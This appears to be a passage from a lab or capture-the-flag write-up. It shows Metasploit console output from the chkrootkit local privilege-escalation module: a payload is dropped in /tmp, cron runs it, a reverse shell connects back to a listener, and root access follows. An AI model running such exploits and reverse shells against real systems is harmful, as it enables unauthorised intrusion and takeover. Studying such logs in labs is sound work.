 msf5 exploit(unix/local/chkrootkit) > exploit
[*] Started reverse TCP double handler on 192.213.97.2:4433
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo MsyhsHggOa0OxVCH;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "MsyhsHggOa0OxVCH\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 3 opened (192.213.97.2:4433 -> 192.213.97.3:35610) at 2024-04-10 12:43:13 +0000
[+] Deleted /tmp/update
pwd
/root